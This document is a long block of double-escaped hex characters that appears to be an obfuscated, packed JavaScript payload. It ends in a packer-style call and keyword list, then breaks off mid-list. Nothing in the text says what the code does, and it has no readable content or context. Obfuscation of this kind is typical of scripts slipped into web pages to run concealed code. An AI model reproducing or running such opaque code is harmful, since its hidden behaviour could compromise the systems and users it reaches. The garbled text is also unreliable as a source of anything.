2\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\